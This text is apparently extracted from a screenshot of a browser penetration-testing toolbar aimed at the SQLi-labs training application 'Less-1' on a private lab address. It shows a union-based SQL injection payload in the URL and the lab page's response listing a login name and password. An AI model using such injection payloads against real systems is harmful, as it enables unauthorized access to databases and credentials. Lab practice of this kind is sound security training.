 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://172.16.12.96:86/Less-1/?id=1'+union+select+null,+null,+null--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1